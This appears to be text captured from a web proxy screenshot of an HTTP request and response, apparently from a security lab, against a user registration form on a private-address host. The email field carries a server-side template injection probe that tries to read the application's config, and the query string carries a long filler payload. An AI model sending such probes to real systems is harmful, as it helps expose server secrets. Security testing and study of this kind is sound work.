 Request
Raw Params Headers Hex
POST /user/register?a=long_payload_which_would_normally_not_fit_in_that_field
HTTP/1.1
Host: 10.102.4.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.102.4.220/user/register
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: session=eyJfZnJlc2giOmZhbHNlfQ.X7v_0w.K8K3a1HtG0OxDDeLtMeK9nTheyk
Upgrade-Insecure-Requests: 1
email="{{config['a']}}"%40a.pl&password=a&confirm=a
Response
Raw Headers Hex HTML Render
<h1 class="mt-5">Create account</h1>
<br/>
<form class="form form-register" method="POST" action="" role="form">
<div class="form-group has-error">
<div class="form-group">
<label for="email">Email</label>
<input class="form-control" id="email" name="email" placeholder="Email"
required type="text" value="&quot;{{config[&#x27;a&#x27;]}}&quot;@a.pl">
<p class="help-block">Email
"long_payload_which_would_normally_not_fit_in_that_field_the_other_part_of_this_pay
load_is_just_to_fill_more_space"@a.pl already registered. Please log in <a
href="/user/login">here</a>.</p>
</div>